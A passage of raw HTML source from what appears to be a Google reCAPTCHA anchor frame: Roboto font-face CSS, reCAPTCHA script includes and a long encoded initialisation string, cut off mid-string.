  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zV1FBti428zzyCzdr1kSCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zV1FBti428zzyCzdr1kSCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zV1FBti428zzyCzdr1kSCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Cq8Krw6TCgsO9RMONw7gYwo3CosK/InIfUzIhGcKXwqXCjFHDnlTCjysswo0GwoLClsOoAcKVGAHDj28Lb8OEwrDCtUxKRGktwrXCvwh3w7pkUW3DmAzCnXE7GcKaw4HDjsKNw7o5JmDDoMOBwqLCgsO/AsOeasO/f8KHw7fDkFTDqSrDscOxLcKQLA3ClgN2IMOnwrUjEMOywqssE8K5w5pOwpBdKMOuwqDDhMKpSTcQw4DDlsKvODfDh1XCgcOkETXDuhhWLUpZw7nCnWPDpCTDuToNR1/[base64]/Cp0vCrF3DlsOMw68KRcKFVMKDJGzCmhcfw6jClcO8wrBAw4/DjcKewrzDsFEeG8OewqLCm8KMw6l/VcOWTW3ChsOYBzzDm8KvYcKmV2NuRHNlw4AgV2lwUsOtRcKLw6bCoMK2w5gVQcKpX8KgHTBrNMKCw7HDt0XDn2fCoGnCoHtEBsKEWsOQw4BXw54Nwq1lMyLDgMKLXzLDrsKVXMKhw4Vlw4hMI8Klw7fCi8O6w5fDvB7DicKhw6LCnMKeXknCjHgPZMODwq/[base64]/DglnChMKhwoE3w7JfBcOtw6UKXlgUfxl0w6QyTTnCllgVw7bDosKXbkkHV8KeNMKKPw5wwoTCgg0lGwteQ8K9woHDhCYcwrJVw5FNIWfDln3CssKBaMKIwqDDv8OJwrHDl8OrGx/CqMKdSTHDh8OJwodZw47DvsKFwpI6asOIwoVowpUXwoDDjl0nw7VkasK3woQtGsOrw6TCo8O6woEvwrrDuMOPXcK8w6sGwrjCnQ8dPsOHw6wMw6LCpSTCiD3DsiQ2wrd6fFvClnjDiVYNwrDDrsOwdEBSw5tEbG3DncO1w4jCuzrDo33DgGnCr8ONwo9Uw6M0w5/Cgm7Cu8KiU8Kdwps+OGtow48twqJ2ewxKY8K0w4pDwrrCuiEhwq3CnGHCmVnCsW9lw5XCu8K7w7HCijQ8wox6w4tOCMKHwo3CoMOHwobClcO6cGUkw6fCo8KQXTTDjsOtw6FJw6bDgMKww5dOV0nCksOSOynCpcOVwpNDdBVyw4RJJMOhw6/Cm8OSUUYpw44qVcO5wr9QKiZcwqVKaVXDtcO5ZAvDu3IrfcOdwo3CqcOiw6HDpcO5w7hXw6bDj8KvwqFtw5HDuMOewqXCusO0eBU3w4DDksOhw6DDrxk8NC9vw5fDrsO0FF3Du1fDhsOac3/Cm8O5asKwwrXDmcO6w6XCpMK7wqhRw68PwoVww4zDnFPCv1PDgF/[base64]/[base64]/[base64]/wp7CqsOEwr3DmTrDtcKew7jCkxAkwrvDpFbDvcKjEFQxJQbCjMOiPHnDmMK1wpUWw4zCuFoCw7JIw4DDiFLCusKnwrPDscOANMOqWMO1KsO5UsKCw4kJFcOCw6rDnTJ9QcOVbMKbTMOGasKQLS3DucOlw7sfAz3CrSzCiMO/wpbClmQvwqdBw5/DnzXCgHp4wozDgsKKw5LDtFt+w5NrTMK6dcOvwqFAFsK8Glofw7nCqi7Dv8K0woEbPcKGLnghw4wDw6cvHTLCowgOw7Vkw4JFw7/DvHXCnHkbw6fDmgx5EErCjyxXwofChUjDhFTDoMKudUwow6LCuCjDhj/DoMKGw7fCocOcw5Yxwp1AOTzDsEVJw73CoMKxKMKDwq3CgsKJwrsUKcOqNcKIwosdw6kLVhcpZQrDmMOwworDjVzCgTnDrWDDtDE5eFVBSQLCs8KibW8mw7bDvcKhwrhkPsOQwq9ZeAfColsfw67CnsOBw6bDoVYEQxrCj3ZewpIMKMKewoTCjTbDs8Orw6EdwqI/w6Fuw4kfwrTDo8Kgw5bCn8OaM8KMw6Jjw6LDoSggS8OdD8OSw4/[base64]/[base64]/[base64]/[base64]/wq/[base64]/ClMKewpwHw5nDl8O+w7jDn8OvZcOeAV/DmxAFwoDCmcKewqAmwpjDpMO5w6AFPjjCscOyw64YwplhwqTCtFxJw5tHwrLDqXouwoNaYQLCvcORw60iCV41wrDClMOCHn9HEsK7wogRw7YdLClbNcKSwpkfIR1oXz5XwrYFYMKfw7powo5vw4TCtsK+w6hNEMKUaFfDt8Oxw53Ct8K0w5RYOMOaXsOWw5/CgyRuI8Kkw6vDs8OHwrNawpbDhw8ofMKGX0cnLcOrw7ooDcOmW8OyBHvCumkFHMK4TRvDicO0DHHCscK5w6fCnsKkFMOEwoPDq0jCnMOIw5nDtTvClm3CkMOfNsKkw4YkFjBawpMxHhsDw4/Ct8K5w7LDqMKrwrTDqMKvwqd3QMO3w5bCicOgw6kJTSzDgV02C0Qkw4Arw6NdwoTCm23DlkQwOwjDo8OnX1TCrTTDjcKeFADCs8Kyw5HCpcKeDGxcDn56AMKFw6wNFELCnXxSw4/DlUlPw7oKwpTDt8OiBMO4w5bDrcKaJ3fDgMOJBcKKwp1KwoPDhsOOPzfDg346w6vClnk5c8O6aW1Fw6DCrcOaw6rDqMKpBEjChjwAKsO/UMKva8OHw4dlBS/DjsOZw7rDpMOGwpzClMKTw7AgE8K9wobDp8OfUDDClsKsUsO6w6pewrnCssKLwqp9b8O+QsKmwp9QwrXCrMKWYlPDlMKGw5PDhVsAwqUfbMOwwpBwWjHDrsKMAmBpw7LCnBxKwqrDvhLCuRTDlwLCnAxYwoXCuMKuwr/CqMO4wo4OX8OGTcO3U8KxN1bCiMKTcz0jwqTDl2d/[base64]/[base64]/fcOdw4rDmcOjeMOTO8O3XjYbw4BJw77CoMKTw4vCksOUdsOswpFnwrgUWcOdwrXCiFtresOQEsOKwqpmLFDCng7DoV/[base64]/Cj8K1wotuDmrCrCVjw79qwqEiYsOOccOHwpkYw5lcw5MEwodAUXrDrDTCp3rDvh9Sw6zDqMK7YcKcw5XDkcK7wr/[base64]/DcKhw4ggwqBlRBcrcMK4w6cyb8Oxw4XDvMORw5g1MirCicOmD8OwwofDr2nDgQQtwpA5wpg3wp8XEsOxQcKWw588T0HDqC3CpHTCk8OBdiMka2ECwrHDgWR8M8KtwpRUwp47wrHDj2fDj8OIKMKiacKxOcOCwqkawoIbXmQAGmhQwrMww4Y7w5M4cB/DocKkX8OGw40YwqnCn8KkwqnCkkdKw6bCocKePcKMwqHCrcKxLVvCq0fCp8KgwqPDoMOKZMOVBD7CkcKIwqjDpy/CnsOaGBbChsK1fBk2w7QXw7bDtGnDq0bDnsK0w7I4JETCtnvDs8KnfsOyfsOHYcOXagXDvVxBw4F6R8OJMiRXRFZZwpTClMK0KkvDuMK9w5XDqMOwBnwFfmnDqsOsf8KCax9cWXJmwqTCriJYw5LDrMOhAyoWw4DCtsKtwrlPw7Aiw4/[base64]/[base64]/DhMOqfBjCum7DmHoPw7YsDkhxMkvDvyDCmMKpVXxUw4c9w45sw5/CvMOnw6Q+PsObw6xzw6ohw7PCkRrDuG/CmMK3w73DvXPCtsOGw5TCiwbCn8K9a8KwbDPClxXDkmrDosOod1xdwrXCqsOvw7QSfjVswrXDu0HDssKPVjrCmsO8wrPCi8Oewr3DncKAwosuw7jCh0XCoX7DvlrCrMKIDjjDtMKtCsOcRsOdFXdpwoHCm1/CglAXwp3CgsKjwqtnMsK/ARhwH8K5w4AxwqLCu8OMH8KKXCJ1wrvDrnzDsFMTLTjDj8O1wpNbw5x0wp/DmHXDp8K8RsOkwpgKDsO4DMKGw7bDmn8dN8KARh3CtFLDiSk6H8Ocw4LDoTwnLcOHw7wTKMOmHw3ClMKkYcKMcMOcSD/DpMOfT8O6Nn0TRmTDt8K6GsKywrRfNm5tw6sDYcKkw6DDmMOeOMKfwrNEQQzDqgzClwhVbMKncsOLw7XDvXjDrsK0CMKDI33CkcKAD3kKOzXDmzXDj8Oow4bDjC7CnWxxw5JcUzMPL2ZHWcK0wo/Duj3CqhHDqsOdw6NpwqgswrI6b8O4XMOSwqE8IScdclvDkn8zW8O+wrN1worCtMK3dMKUwprCmcOKwr3CkcO1PMOawrlQUcOfw5nCpMOrw6PDr8Onw6oIBsKBa8Ovw6/Di8KKw594wpPDg8OVXxQkLRtWw7J3fHwJw65Dw50NWVPCuMKow7BCwqBFYhTChMOYayzCixsIwpDCi8K6NwHDuT4SwoHDmMK4w47DvMKrwp8Gw51pRWgxDcKlw67DoATDiGZrUzHDhsOPf8ODw6/DtMKvw63ChsK+w4nClRd4wo9DGcOtb8OUw5XCoEMVwr0BRMKtJcOmw6jDiMOYwq1yPcONwq0JJcKGVi5DworCj8OywoHDiCAcUXJyZcOywprDkDhDw50vUsOuwoU0TMKpwqjCrk1gwrw3wp9VwrsmwrHCik/ChcK6ARzCgEDDtMOsDG/CisKLThXCj8OXf1wow5HCpXvDucKPDMKcXRrCn8KKw6HDu8KAwoPDvXg+c2dHdcKtCQhywrt7ZMO7wpN8IlNlw4DClxwPJyZBw7PDjsOUA8O9w6kVw55Hw4J7wpLDvHYjBTBPDBlfLErCocOGayNVI3jCpkTDkxjChMOzEEJoFEQveMKBw5/DqmB/ABosw6DCtsOOBsOXw49XScK+FQULZknDv8K5UWvDliJjWcO8w7HCjsKiC8KGCMONNwjCtsOWwoTDqRfDm0xYYMKuwo3DiMOXw55nw4gLw5vCgETDqzZ1IcOkwqzCu8KzBBVXTcK2w5ZzwqvDsWjCvcOjYF0Uw7A4wrE/S8KIdl8LecOiDsK8w7nChUBxw6hHw77DmTs8wqoZw4/[base64]/[base64]/[base64]/w7tMXz1VwqDClMOKw6/CiCY4OW7CqnldHMK8IMO+wojDhcKtwrVmwoByDMKeXy3CjgPDhAfChMKrFMOIw7kxEsOfH8OCwrLCrMK5HsOIR8O1wqvCpV9rU8KkVW/ClH7Du2rCh3Qkw4w/[base64]/Cq1pbwpoORSlFF8K3TMOxBj9UfRwGNMK4woTDsR3DpsOxw6LDrWrCkcKYwp8dK1jCmMOnOsKVLTV3w7VMw5TCg8KmwrfClcKqwrleD8OAw718KsO+I09NUELCkW/CsgbDocKlwqTCi8Kxw5LCkCNhb8OrZRbCssO1wpN3ZGPDhwHCoG3Co8OOw5XDosOJw6M+Lw3CkmzChx1GHcO4wq7DqS7Cg0PCsGJYBsOFwpwVAzYjCsKwwqIyw6jCmMOPw4R4wqvDjyYzwq/CoxbCpcK0wrhJPVLCojXDhFDClDzDnsOSw4Z5woPCiFpbAMKpbB7Ck0tyBDfCqCPDvcOzw7jCuMOQwr7CsyLCtmY4BcOLwrfCj8OLQsKbw5xRwpDCtMK5wpMKwpFQw7IPd8OzwosWcsOzw79Lw5NRVsKqw6RFw6nDunBRwqzDl8KpS3XClyZOAx/DmsOMPMOQw4vCncOwwoE3L2/Du8KSw6vCtsKiP8KQPFvCkWthw7Jcw4HCicKIwp/[base64]/[base64]/CgsOKaG7DksO6wqV0wqt0JX1rKMOgf1Bgwq7Cp8OfXTMtZE9bH8KlVcO1HS3Ckx0rQ8KROMO4TwoRw4rDhMKyVsOww7tHcWDDpV59fE/[base64]/wppnTmrCn3HCkVnDhcOAw6Z9eTrDmcKJwp/CusOhwrvCvcKKw7lVGsKzGxRZwpvCpMKxdwfCugJzY8K2D1PDlMKpw5JdK8KtwoZNw77DgsKqHx4jwpvCtMOjEhkvw7rDkFnDgnDDp8KAEsOHGnQjw6HDu33DpTjDkG97wrZ/a8ODw6rChUxYwpVSw5EiAcOpw4c2A37CvTfDicKYw41oPMOMw6F7w4dew71tw5tcwpo2w6HCicOKDR3CqCF/wqkcw6LDhGXDuUJ6w5hMwrtnw5szwo7DvCsENsKtX8Ohwr7Cr8Omwrs+w7rDq8O0wpzDplQpwrpyw7rDrTrCsivDj1nCsGXCjMOqwqjDnMOSQlxvwpoNwprDrkPCpMKdwrjDqTtUFV/DusO9RX0bHMKvZR0JwqfDqyXDjcKmGm/CksOoAMO/w6nCucOhw6LDqMK4woTCqktzwqs4A8Kew40Bw6pNwoLCsljDuMOfcjvCs8OPdy/[base64]/[base64]/w4LCp3Emw7tIXmvDhMKiwrglw6RoY3Uhw7bCjV0iwqYhwpvCtDptYk17w54fwpTCmFgXw7MJw6rDsU/Dg8ONGsOuw6DDusKkVsONw4JLaMKbwroiwoobw7LDlMOCAlcqwq/CksO4woNPw7TCly7DhMKdNCLCmzxvwpHDl8K3w4x6woBmfMK6SSpbBF5BfsKNNsKZwpNYCT/Cn8OeJ3rDuMOvw5XDvcKQwqlfE8KcLMO9UcOcbURnw7EAOBrCgcKkw642w50bQw5kwqLDowzDucOkw4AywoBMU8KGPcKGwpIRw5Q9wp/CnDrDpsKUdwpZwonDijnCq2/CrnHDqlTDqD/CvMO8wqd3J8OVTVJgCcK3AMKzMjcKJD3CgQPCsMOQw5bCmHRWwpQcSGR6w6oLwqhIwoLCiGPCmghIwoAwbX/DhsKnw4vChcKhL3oFPsKOJll5wpxsUcOMQsKsZcK2wpF8w4fDisOcw5Zcw6BQHsKJw5HCn1bDrg1+w4LChcO+M8KSwqdrFHbCrh/[base64]/[base64]/N8OmXQbCikrCnXfDncKSAsOQI8KRw5hhbcKAX8Ozwq8Hwqg4H3I7VsOGMx7Ck8K6wpLDiMK7w4zCmcOhH8KsdMOwXcOvIcOswqMHwpfCvnfDqjh4b2rCnsK5bELDqg4nQ0TDpjMYwoc4WsKnTGTCsi8gwpF0wq/CtwfDpcK8w69kw6xyw7wtZ2nDusOywpoaXQJTw4PCihTCnMK8KMOjXcKiwofCigAnEhU6KWrCmFbCgS7Dhk7CoWIzWVFiasOXWCbComnDlHTDnMK6woTDocK7KsO/w6BMPMOEL8OUwrzCmGrCqzRPIMKgwpgARlFeQHwuAMOATETDucONwp0Tw4tXwqZjFzPCgQfCvsOnw47CmVMMw6nCtmN9wofDvwHDjygOETnDtsKgw47CqMKmwo4lw67DsTnCl8Omw5bClW/CnT3ChsKxUldPIcOIwrx9wr/Di19qw4NVw7FOacOAw7YdQDrCmcKwwpB/[base64]/[base64]/XFETw4PCnXJQwrw+W8KkenPChsKFwrzChMODw6vDhMOPKMOIN8OMw4TCvQfClMKZw7l4fFJywqrDgMOQVMO5AcKIWsKTwrw4NG4aQERsQkfDsC3ClkrDo8KrwprCj0/[base64]/Ji1Owq/[base64]/w7rCssOpDsK4w6nCtU3DjsOSXsK3OxnDiA4uwptvw4ZPRcO1w73CoTB/[base64]/DsB8Tw6c3w58Cw7kMUlhwwpjDjcKlDDJmw6RVbAddKsKUNMKswoI+TkfDs8OKe3zCmkY2PsO8OkrCocOiGMOtez9nSFfDs8KmWGRrw5zChyDCh8OPIgPDncKlD01qw5V+woIaw74Sw5JqQcOOLG/DjcKFGMKeME1nw43Dly/[base64]/w6dbwrohwrQjLMO8w5QWw4UUw61cwpHCmMOjwphySFvDhMKXw5wpSMKrw4YCwoECw7TCqTnCqGBow5LCl8OPw6hGw5sgK8K4acKCw7HCqDbCjAHCimnDm8OrbsOhdsOeCsK0CcKfw6B/w63DusKsw6TCvcKHwoLDuMKKESwVw6xRScOcOCvDoMKSa3vDq0IGC8KbGcKBLcK+w651w4QQw71fw6VbO10Da2/CtGUgwoPDjsKMRwTCiSnDjcOcwqpEwpXChlbDscKANsKYOz4wAcOSF8KwCD3Cs07DsFBiScKrw5DDs8OXwr7Dpw/[base64]/CgSgqIA8vKR91fyJLw74yXMKcfsKoBzrDsl/Cg8Kow4gWCB3Dv14hwpfCncKJwr7Dm8Odw4PDucO/[base64]/DmxvCrcOFeUI0DHjDnsOCZMKPMWcVHgVIw6YIwqtJXsOGw4MhcUsgNMOwYcOGwqzDiSrCk8KNwqTCtBzDoiTDpcKIGsOjwrpJfMKuRcKyQTzDoMOiwrrDr0F1wq3DiMKHdRrDm8K2wpPCkyPChcKoQm8Lw6V/CsOvwp8Sw5PDtBfDhBMiIMO4wrIjOMOxP0vCoDtSw6rCqcOdecKMwq3DhHnDs8OqRifCnyHCr8KgOsOoZ8OKwo/DicKmJ8OMwonCicK8w4DCgzvDrMOrDUlKTU3CrFd4wqFpwpEZw6HChVZyBMKkZMOPLcO2wqYrT8OywovClcKpOQDDj8KiwrQpJcKFSFNCwpdtX8OcUSUeWkYIw7IgRRpySsOHUsK1c8O/wpzDpsO/w7lqw64tbcOzwoNpSXA+wqfDk3s6QsO1PmgXwrnDn8Kmwrx6wpLCqsKvZMOmw4jDogrDjcOFC8ORw7bDmUzCrRfCrMO+wrU6wp7DoCDCosKWeMO+Q33DhMOBCMKXJsO/w5Mgw79ww5sqS0jChVbCrgbClcOwD24vJh/[base64]/XREnwoJ6VMO1w6xDw6nCpwbCoibCnGrCnAxiw5RrPErCsXrDpcOpw4hGSm/[base64]/DmMKpNsO/ZXDConwXA0rDlh19YcOhJcKKFsOgwpbDmsK2Ph8ddMKXJyvDjsKXwrxZQFtHfsOEBVRvw6nCssKbXcKPAcKOwqLCr8O4KcKNQMKaw6nDnsOSwrRQw47Ck3YyNj1ddsKDaMK6bVbDqMOBw4pzLhM+w7/Cs8KebcKzAmzCn8KhT313w5ktcMKHMcKywrM1w5QDHMONw4dVwq04wqnDssOBDBA3KMOdYxfCoF/CocOHw5VYw7k1w48zw7bDnMOPw4fCsl7DjQnDq8O4ccKNRjp2VEDDlx/DgsOJAFdWMhJGfFfClTkqJ1cXw7HCtcKvGMOIGjsfw4zDhFrDqVfCvsOCw63DiAsHa8OqwpZXc8KTBSPCrUvDvsKZwqYgwoLDllrDucOyamVcw6XDvMOOScO3NsOYw4fDrW3Cv0wBcUbDucOhwqnDs8K0B2/DtcO9wrPCi3JDYUnCk8O6PcKQeWzDqcO6XMOXEn3Dk8OAJcKjPA/[base64]/[base64]/DtsKdwpTCvD3DuMOzw7IjXMOEEsO7PyLCmTrDg8KtEW7CkMKffcOIQk7DosOWe0Rqw6rDjsOPCcOSJHHCjgPDmMKowrLDsFw1V3I7wpEow7cmwpbCk3TDvMKcwp/DohxcDTpMw4wcJBlnUzzCgsONKcKWN1dDFjrCncKdYkfCo8KodlvCu8KEKcOqwr4Mwr8bYDTCosKTw6HCk8OPw7rCvMOFw6zCgcOWwrjClMOOQ8O+bQvDrlHCmsORGcOxwrENCHNPFHTDlw8lbVrCgyh/w4Y2e3N4LcKewpTDu8O+wqvCh2vDqX/Col5+RcKUZ8K+woFJEW/CnnF3w61cwrnCgSFGwqTCjAnDsXIefDHDpS/DoGVjw6YefcOtAsK2IW3DjsOiwrPCu8KEwonDocOSO8K1RMKdwqluwp3Do8Kyw5QfwpjDgsOPE3fCiUcrwqnDuxbCt0nCqMKqw6A7wrLCkTfCsRkfdsOMw5HDnMKNBSrCt8KEwogqw67DlTXCvcOJWsOLwobDpMO9woUfFMOtDMO2w6nCuRjChsOMw7zCqGTChms/XcK5GsKKBsK6wosfwrfDpzgWO8OWw5jDoH1+DcOSwqTDmsOdA8K/[base64]/DosO7w6jDuWdfZcOODsOAGzTDgT3DhsKxw79VGMO+wrQTYcOPw7F8wophc8KeAW3DskvCkMKgYyYXw7RtAXXCpF5awqDCm8KRW8OPXcKvEMOfw4nDisOFwo9DwoZUXV/Cg2l8bThXw7VCCMK5wo1Mw7DDqyEhesOxNyJpZsOzwrTCrAhMwptpBXfDq3fCgVfCoTXDmcKvTsOmwowvFGc0w4V7w60mw4BlU0/Cj8OeRQTDjj5BL8Ksw6bCpApiS2zDuwvCg8KTw7UAwosBJxl+fcK4w4Jgw5NXw64sXAQdRsOLwrpMw4nDmMOMAcO2fUNbUsO+JjV4LzbCkMOOZMO4JcOVBsKdw7rCo8KPw7Mpw78lw5nCqEFpSm0iwrPDk8Knwo9uw7MbU38Kw4LDtEbDucOBbF/CiMOWw7/CqjXCpn/DgcKpJsOpasOCaMKFwpRawo5vNEDCucOcZMKvGCtVTsKvLMKxw4LDusOsw55JSWPCjMOMwr1EZcKvw5fDnH/[base64]/[base64]/DoBl1GMO+JyMRwoITw6VzwoTCrBnDi1HCtMODfVRjacOqehLDrnU+C1ItworDs8OvJw9rVsKhZMKxw5Ilw7DDk8OZw71sJSsKKldUE8Otd8KoBsOnLQbCjAfDhC/CrwN9IzVxwo9zBCTDrGg6FcKhwpUgecKqw69owrttw5fClMKywoXDhSDDkBPCsSlQw4xZwpPDmMOEw6XClCgBwpLDkk/CisKGw7YMw43CulXClw9Jc18bOhbDnsKGwrVTwpTDvQLDuMKcwr0Uw5XDp8KvEMKxEsOTGRLCni4aw4nCo8KjwrXDgcOqPsO6ID0zwpl8PWbClcO3wq1Ew67Dnl/DkELCo8O1WMOaw7EBw6pWeFLCikLDiy9rQBvCrl3DqcKSBRrDiV44w67CmMOXwr7CvkR9w4ZlH0zDhQVEw5TDgMOjMsOoPQ49H1/CgyXCtsOUwqvDpMOBwqjDkMOSwqZrw63Ck8OeUicywopHw67CklrDs8OIw41XV8Otw64WCsKCw6RNw409IETCvsKXAcO1ZMOwwrjDqsO2wqRxf3cNw6LDpkRqTH/CncOECwlywpzDrcOjwrULU8K2F1lcNcKkLMOEwr7CgMKVCMKVwqnDhcKyc8K2HcOsQQh3w48PRRBHRMOAA2JqICDCv8Okw4ooJzdFZsKzwpvCmHYlcQdEH8Opw6/CocOXw7TDv8KEAMKhw7zDi8KeCyXCgsO1wrnCncKOwqkNdsOCwqbDnV/[base64]/DrsOcRcKWdcOnw6zDlMKtK08ew7h8JMK+EMOBw7bDmMOhDzZoU8KFYcOqw4QDwrXDvsKgfsKsa8OFO0jDicKpwpxKd8KJExV/D8Oow79Sw68md8Ohe8O6wphGwqI6w4bDksK0eQXDj8OiwrM3cgrDu8O9EMOgZFHCtFDCq8OJbn4RKcKKFMKSOxoqQMOVL8KdEcKXdMORFw5EHx5yGcOMLyxMRh7DvhVYw71iCiVdcMKuRX/[base64]/YhkHw4rDrxYywoTDm8OPwrvDqg8ewrpaJRfCq2BbwpvCqcKxNgnCqMO9Uh7CjwfCqsO5w7rCsMK1wpXDscOcXW3CiMK3DDgkJsKcwo/DlyMhWHUKYsKQD8KnSWzCsnjCnsO/fT7ChsKHY8O6Z8Kuwp59QsOVPcOcMxVkFcKwwohzSGzDkcOEUsOYO8K/VE3Dv8O8wofCqcKaKiLCtTZNw5AKw77Dn8KFwrd8wqdJwpbChsOJwrw3w4IYw45Bw4LClcKAw5HDqQzCicK9Cz3DpCTCkDHDvzvCvMOrOsOGAcOhw6TCusKEYT/[base64]/DplARw4HChT/DtDAfdCPDqBxDIMKrwrtjKEzCusOILMOgwpfDkcKnwq7DrcO0wqAAwqdtwpfCt3tyGkUdA8KswpZCw7txwq4hwozCkMOaFsKmAMONFH50SSMCwr4HI8K9E8KbD8O3w7N2w5YEw67DrzBrXMKnw4rDjcOmwo41w6/CuU/DqMO8R8K7IWo3a1vCh8Osw5nDuMKbwoXCoiHDmmAMwrQLV8Kjwq/DqzXCrcOMTcKHQSfDoMOffXUiwr/DqcKMd03CmiI1wqzDjQt4LHBIL0hlw6pFc21NwrPCs1dWLlzCnHbDt8OUw7l0w5bDkcK0KcOUwpFPwqvCr0Uzwq/DplrDigdjw7k7w7tHM